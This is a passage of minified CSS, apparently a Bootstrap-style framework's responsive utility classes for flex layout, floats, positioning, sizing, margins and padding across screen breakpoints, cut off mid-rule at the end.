(min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!impo